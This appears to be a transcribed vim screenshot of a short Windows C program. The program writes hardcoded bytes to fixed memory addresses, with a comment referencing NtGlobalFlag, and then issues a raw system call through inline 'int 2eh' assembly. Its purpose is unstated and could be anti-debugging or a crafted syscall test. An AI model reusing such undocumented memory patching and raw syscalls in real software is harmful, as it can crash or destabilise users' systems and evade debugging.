 Terminal
void* a[2];
void main(void){
int i;  for (i=0;i<2;i++) a[i]=(void*)0;
*(char*)(0x4080a4)=0x80; //or bptr [NtGlobalFlag+2],c1h
*(char*)(0x4080a5)=0x0d;
*(char*)(0x4080a6)=0xb6;
*(char*)(0x4080a7)=0xc2;
*(char*)(0x4080a8)=0x14;
*(char*)(0x4080a9)=0x80;
*(char*)(0x4080aa)=0xc1;
*(char*)(0x4080ab)=0xcf;
_asm  {  mov eax,4346
mov edx,offset a
int 2eh
}
}
~
~
~
~
~
<rc/disk/Cpp1.cpp" [readonly][noeol][dos] 18L, 404C 1,1 All